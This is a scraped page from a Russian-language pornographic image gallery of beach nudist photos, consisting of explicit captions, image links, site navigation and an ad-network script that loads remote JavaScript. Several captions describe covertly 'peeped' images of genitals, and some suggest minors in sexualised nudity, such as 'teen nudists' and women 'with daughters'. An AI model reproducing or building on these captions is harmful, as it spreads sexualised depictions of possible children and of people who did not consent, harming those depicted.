style="max-width:100%;" alt="Голые молодые нудистки на пляже"></a><div>Голые молодые нудистки на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363948_42-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-44.jpg||Дамы на нудиском пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363948_42-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363948_42-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-44.jpg" style="max-width:100%;" alt="Дамы на нудиском пляже"></a><div>Дамы на нудиском пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364026_43-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-45.jpg||Голые студентки нудистки--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364026_43-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364026_43-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-45.jpg" style="max-width:100%;" alt="Голые студентки нудистки"></a><div>Голые студентки нудистки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363984_44-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-46.jpg||Голые дамы на пляже крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363984_44-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363984_44-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-46.jpg" style="max-width:100%;" alt="Голые дамы на пляже крупным планом"></a><div>Голые дамы на пляже крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364009_45-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-47.jpg||Любительский анал пляж--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364009_45-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364009_45-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-47.jpg" style="max-width:100%;" alt="Любительский анал пляж"></a><div>Любительский анал пляж</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363947_46-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-48.jpg||Брюнетки нудистки на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363947_46-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363947_46-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-48.jpg" style="max-width:100%;" alt="Брюнетки нудистки на пляже"></a><div>Брюнетки нудистки на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363956_47-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-49.jpg||Красивые попки на нудистком пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363956_47-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363956_47-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-49.jpg" style="max-width:100%;" alt="Красивые попки на нудистком пляже"></a><div>Красивые попки на нудистком пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363958_48-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-50.jpg||Красивые девушки на нудистком пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363958_48-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363958_48-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-50.jpg" style="max-width:100%;" alt="Красивые девушки на нудистком пляже"></a><div>Красивые девушки на нудистком пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364031_49-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-51.jpg||Нудистки с раздвинутыми ножками--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364031_49-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364031_49-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-51.jpg" style="max-width:100%;" alt="Нудистки с раздвинутыми ножками"></a><div>Нудистки с раздвинутыми ножками</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363943_50-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-52.jpg||Нудистки с раздвинутыми ногами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363943_50-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363943_50-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-52.jpg" style="max-width:100%;" alt="Нудистки с раздвинутыми ногами"></a><div>Нудистки с раздвинутыми ногами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363963_51-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-53.jpg||Голые на пляже Любительское--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363963_51-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363963_51-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-53.jpg" style="max-width:100%;" alt="Голые на пляже Любительское"></a><div>Голые на пляже Любительское</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364017_52-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-54.jpg||Голые женщины на нудиском пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364017_52-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364017_52-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-54.jpg" style="max-width:100%;" alt="Голые женщины на нудиском пляже"></a><div>Голые женщины на нудиском пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363952_53-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-55.jpg||Жена нудистка Любительское--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363952_53-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363952_53-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-55.jpg" style="max-width:100%;" alt="Жена нудистка Любительское"></a><div>Жена нудистка Любительское</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363980_54-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-56.jpg||Голая жена загорает на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363980_54-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363980_54-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-56.jpg" style="max-width:100%;" alt="Голая жена загорает на пляже"></a><div>Голая жена загорает на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364005_55-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-57.jpg||Голые женщины на нудистких пляжах--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364005_55-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364005_55-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-57.jpg" style="max-width:100%;" alt="Голые женщины на нудистких пляжах"></a><div>Голые женщины на нудистких пляжах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363970_56-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-58.jpg||Анальный трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363970_56-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363970_56-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-58.jpg" style="max-width:100%;" alt="Анальный трах на пляже"></a><div>Анальный трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363960_57-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-59.jpg||Голая женщина на пляже клитор--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363960_57-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363960_57-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-59.jpg" style="max-width:100%;" alt="Голая женщина на пляже клитор"></a><div>Голая женщина на пляже клитор</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364014_58-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-60.jpg||Голые на пляже крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364014_58-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364014_58-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-60.jpg" style="max-width:100%;" alt="Голые на пляже крупным планом"></a><div>Голые на пляже крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363984_59-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-61.jpg||Девушки без трусов на пляже крупно--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363984_59-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363984_59-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-61.jpg" style="max-width:100%;" alt="Девушки без трусов на пляже крупно"></a><div>Девушки без трусов на пляже крупно</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364041_60-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-62.jpg||Раздвинула ноги на пляже частное--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364041_60-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364041_60-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-62.jpg" style="max-width:100%;" alt="Раздвинула ноги на пляже частное"></a><div>Раздвинула ноги на пляже частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364032_61-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-63.jpg||Много голых женщин на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364032_61-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364032_61-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-63.jpg" style="max-width:100%;" alt="Много голых женщин на пляже"></a><div>Много голых женщин на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363982_62-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-64.jpg||Подсмотренные вагины на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363982_62-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363982_62-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-64.jpg" style="max-width:100%;" alt="Подсмотренные вагины на пляже"></a><div>Подсмотренные вагины на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363983_63-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-65.jpg||Голые киски на пляже частное--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363983_63-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363983_63-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-65.jpg" style="max-width:100%;" alt="Голые киски на пляже частное"></a><div>Голые киски на пляже частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364031_64-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-66.jpg||Девчонки ебутся на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364031_64-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364031_64-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-66.jpg" style="max-width:100%;" alt="Девчонки ебутся на пляже"></a><div>Девчонки ебутся на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364006_65-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-67.jpg||Голые бабы с дочками на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364006_65-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364006_65-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-67.jpg" style="max-width:100%;" alt="Голые бабы с дочками на пляже"></a><div>Голые бабы с дочками на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364062_66-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-68.jpg||Подсмотренные вагины на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364062_66-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364062_66-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-68.jpg" style="max-width:100%;" alt="Подсмотренные вагины на пляже"></a><div>Подсмотренные вагины на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364051_67-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-69.jpg||Загорает раздвинув ноги--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364051_67-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364051_67-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-69.jpg" style="max-width:100%;" alt="Загорает раздвинув ноги"></a><div>Загорает раздвинув ноги</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364052_68-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-70.jpg||Подростки нудистки на яхте--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364052_68-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364052_68-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-70.jpg" style="max-width:100%;" alt="Подростки нудистки на яхте"></a><div>Подростки нудистки на яхте</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364035_69-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-71.jpg||Нудистки с раздвинутыми ногами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364035_69-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364035_69-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-71.jpg" style="max-width:100%;" alt="Нудистки с раздвинутыми ногами"></a><div>Нудистки с раздвинутыми ногами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363977_70-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-72.jpg||Молодые нудистские пары--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363977_70-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363977_70-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-72.jpg" style="max-width:100%;" alt="Молодые нудистские пары"></a><div>Молодые нудистские пары</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364039_71-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-73.jpg||Голые девки ебутся на пляже частное--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364039_71-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364039_71-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-73.jpg" style="max-width:100%;" alt="Голые девки ебутся на пляже частное"></a><div>Голые девки ебутся на пляже частное</div><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-39492">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-39492" onclick="doRateLD('plus', '39492');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-39492" onclick="doRateLD('minus', '39492');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-39492" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-39492">1</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">3 179</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">13 ноября 2022</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('39492', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/39492-lichnye-devushek-nudistok.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/39492-lichnye-devushek-nudistok.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="39492"><input type="hidden" name="user_hash" value="a8bbd69a1f6c31e34590cd40db11c0d674a95881"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/37058-nudisty-na-pljazhe-nju.html" class="card" title="Нудисты на пляже ню">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-10/thumbs/1665846421_41-hotbaba-xyz-p-porno-nudisti-na-plyazhe-nyu-63.jpg&w=334&h=484&zc=1" alt="Нудисты на пляже ню" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Нудисты на пляже ню</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/38277-porno-pokazhi-na-nudistskom-pljazhe.html" class="card" title="Порно покажи на нудистском пляже">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-10/thumbs/1666190558_37-hotbaba-xyz-p-porno-pokazhi-na-nudistskom-plyazhe-64.jpg&w=334&h=484&zc=1" alt="Порно покажи на нудистском пляже" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порно покажи на нудистском пляже</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/26193-vid-pizdy-na-nudistkom-pljazhe.html" class="card" title="Вид пизды на нудистком пляже">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1659210689_1-hotbaba-xyz-p-porno-vid-pizdi-na-nudistkom-plyazhe-1.jpg&w=334&h=484&zc=1" alt="Вид пизды на нудистком пляже" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Вид пизды на нудистком пляже</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/21079-zhenskaja-masturbacija-na-nudistskom-pljazhe.html" class="card" title="Женская мастурбация на нудистском пляже">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1657799055_1-hotbaba-xyz-p-porno-zhenskaya-masturbatsiya-na-nudistsko-4.jpg&w=334&h=484&zc=1" alt="Женская мастурбация на нудистском пляже" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Женская мастурбация на нудистском пляже</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/38626-zasvety-nudistok-na-pljazhe-pisek.html" class="card" title="Засветы нудисток на пляже писек">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-10/thumbs/1666296077_30-hotbaba-xyz-p-porno-zasveti-nudistok-na-plyazhe-pisek-42.jpg&w=334&h=484&zc=1" alt="Засветы нудисток на пляже писек" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Засветы нудисток на пляже писек</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/26117-golaja-zhena-na-nudistkom-pljazhe.html" class="card" title="Голая жена на нудистком пляже">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1659202570_1-hotbaba-xyz-p-porno-golaya-zhena-na-nudistkom-plyazhe-1.jpg&w=334&h=484&zc=1" alt="Голая жена на нудистком пляже" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голая жена на нудистком пляже</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
